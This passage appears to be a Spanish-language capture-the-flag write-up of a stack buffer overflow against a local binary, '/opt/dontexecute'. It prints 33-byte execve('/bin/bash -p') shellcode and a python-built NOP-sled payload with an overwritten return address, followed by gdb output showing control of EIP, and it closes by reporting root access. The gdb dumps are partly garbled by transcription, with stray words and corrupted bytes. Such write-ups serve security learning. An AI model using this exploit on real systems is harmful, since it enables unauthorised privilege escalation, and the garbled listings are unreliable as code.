

Y nos copiamos el shellcode:

| :har shellcode[] = | "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70"<br>"\x89\xe1\x52\x6a\x68\x2f\x62\x61"<br>"\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52" |
|--------------------|----------------------------------------------------------------------------------------------------|
|                    | "\x51\x53\x89\xe1\xcd\x80";                                                                                            |

Como un una shellcode de 33 bytes, se lo tenemos que restar a los 512. Que nos da 479. Por lo que nuestro patrón quedaría de la siguiente forma:

 r \$(python3 -c 'print("\x90"\*479 + "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x2f\x62\x61\x73 \x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80" + "B"\*4)')

Lo ejecutamos ahora en la máquina víctima:

6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80" 🚦 "B

| gdb) r \${python 'print("\x98"*479 + "\x6a\x8b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x66\x68\x2f\x62\x61\x73\x68\x2f\x62\x61\x73\x68\x2f\x62\x51\x53\x89\xe1\x52\x51\x53\x89\xe1\x2d\x88                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| The program being debugged has been started already.                                                                                                    |
| Start it from the beginning? (y or n) y                                                                                                    |
| Starting program: /opt/dontexecute \$(python -c 'print("\x90**479 + "\x6a\x80\x58\x90\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x61\x73\x68\x2f\x62\x61\x73\x68\x2f\x62\x61\x73\x68\x73\x68\x78\x78\x78\x78\x78\x78\x78\x78\x78\x7 |
|                                                                                                    |
| Program received signal SIGSEGV, Segmentation fault.                                                                                                    |
| 8x4242422 in ?? ()                                                                                                    |
| (adb) State (State State Stat                                                                                      |

Podemos ver los valores actuales:

| (gdb) i r     |                | and a second second |
|---------------|----------------|---------------------|
| eax           | 0xffffd08c     | -12148              |
| ecx           | 0xffffd6c0     | -10560              |
| edx           | 0xffffd28a     | -11638              |
| ebx           | 0x535152e3     | 1397838563          |
| esp line proc | 0xffffd290     | 0xffffd290          |
| ebp Failed to | 0x80cde189     | 0x80cde189          |
| est enter 1   | 0xf7e31000     | -136114176          |
| edi sipyt     | 0x0            | (90**479 + *\x68    |
| eiprolno proc | 0x42424242     | 0x42424242          |
| eflags        | 0x10282 [ SF I | F RF ] all a file   |
| CS            | 0x23 35        |                     |
|               | 0x2b 43        | /, Segmentation     |
| ds            | 0x2b 43        |                     |
| es            | 0x2b 43        |                     |
| fslegend: Hor | 0x0            | Hean   Sta          |
| as            | 0x63 99        |                     |

Vemos la pila:



Los 0x90909090 son los NOPs que hemos metido. Nuestra shell code empieza a partir de lo marcado en rojo.

|             |                            |                              | 0 1 0 0 0 0 0 0 0 0 0 | 071000000000 |
|-------------|----------------------------|------------------------------|-----------------------|--------------|
| 0xffffd600: | 0x90909090                 | 0×90909090                   | 0x90909090            | 0x90909090   |
| 0xffffd610: | isas <b>0x90909090</b> §   | PC 0x90909090                | 0x90909090            | 0x90909090   |
| 0xffffd620: | cces0x90909090             | ddr0x909090904242            | 0x90909090            | 0x90909090   |
| 0xffffd630: | 0x90909090                 | 0x90909090                   | 0x90909090            | 0x90909090   |
| 0xffffd640: | ame:0x90909090ute          | 0x9090909042424              | 0x90909090            | 0x90909090   |
| 0xffffd650: | 0x90909090                 | 0x90909090                   | 0x90909090            | 0x90909090   |
| 0xffffd660: | 0x90909090                 | 0x90909090                   | 0x90909090            | 0x90909090   |
| 0xffffd670: | thon <b>0x90909090</b> t(" | A***0x90909090a\x0b          | 0x909090902\x66       | 0x90909090   |
| 0xffffd680: | gnam0x90909090nno          | t/H <b>0x90909090</b> /conte | 0x90909090cute        | 0x90909090   |
| 0xffffd690: | 0x90909090                 | no0x90909090file             | 0x90909090 no 2       | 0x90909090   |
| 0xffffd6a0: | 00x580b6a9032              | ex0x68665299lly              | 0xe189702d            | 0x68686a52   |
| 0xffffd6b0: | 0x7361622f                 | \x9 <b>0x69622f68</b> \x6a\) | 0x52e3896e\>52        | 0xe1895351   |
|             |                            |                              |                       |              |

 r \$(python -c 'print "\x90"\*479 + "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x2f\x62\x61\x73 \x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80" + "\x10\xd6\xff"')

#### db) r \$(python -c 'print "\x90\*\*479 + "\x6a\x8b\x58\x9 e program being debugged has been started already. cart it from the beginning? (y or n) y

Vemos que nos ejecuta la bash, y esto es buena señal. Lo ejecutamos directamente en la shell y conseguirnos ganar acceso como root.

